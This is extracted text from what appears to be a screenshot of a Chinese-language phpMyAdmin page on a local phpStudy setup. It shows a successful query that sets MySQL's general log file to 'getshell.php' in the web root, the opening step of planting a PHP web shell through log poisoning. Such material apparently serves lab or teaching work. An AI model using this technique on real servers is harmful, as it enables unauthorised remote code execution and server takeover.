 localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制
您的 SQL 语句已成功运行 ( 查询花费 0.0000 秒 )
SET GLOBAL general_log_file = 'C:/phpstudy/WWW/getshell.php'
在服务器 "localhost" 运行 SQL 查询:
1 SET GLOBAL general_log_file = 'C:/phpstudy/WWW/getshell.php';